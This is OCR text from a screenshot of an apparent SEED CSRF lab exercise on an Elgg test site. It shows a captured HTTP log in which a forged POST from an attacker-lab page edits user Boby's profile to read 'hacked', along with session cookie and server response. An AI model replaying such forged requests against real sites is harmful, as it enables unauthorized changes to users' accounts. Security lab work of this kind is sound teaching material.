 Text Editor
4:03 PM Seed
CSRF Lab Site: Boby
www.csrflabelgg.com/profile/boby
if-none-match:
Most Visited
Getting Started
elgg.
Live HTTP headers
Headers Generator Config About
CSRF Lab Site
Activity Blogs Bookmarks Files Groups ▼ More
Edit avatar
Edit profile
Blogs
Bookmarks
Files
Pages
Boby
About me
Boby has been whacked hacked
bobyhacked (~/Pictures/lab 7) - gedit
Open Save Undo
ideal *mine alices how to bobyhacked
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
----------------------------------------------------------
http://www.csrflabelgg.com/action/profile/edit
POST /action/profile/edit HTTP/1.1
Host: www.csrflabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:23.0) Gecko/20100101 Firefox/23.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.csrflabattacker.com/indexforBoby.html
Cookie: Elgg=s2ck2fap16bhebk5l5c2qkov82
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 208
name=Boby&description=Boby+has+been+%3Cstrike%3Ewhacked%3C%2Fstrike%3E
+hacked&accesslevel%5Bdescription%5D=2&briefdescription=&accesslevel%5Bbriefdescription
%5D=2&location=&accesslevel%5Blocation%5D=2&guid=40
HTTP/1.1 302 Found
Date: Sun, 19 Oct 2014 23:03:08 GMT
Server: Apache/2.2.22 (Ubuntu)
X-Powered-By: PHP/5.3.10-1ubuntu3.14
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: http://www.csrflabelgg.com/profile/boby
Content-Length: 0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
----------------------------------------------------------
http://www.csrflabelgg.com/profile/boby
GET /profile/boby HTTP/1.1
Plain Text Tab Width: 8 Ln 1, Col 1 INS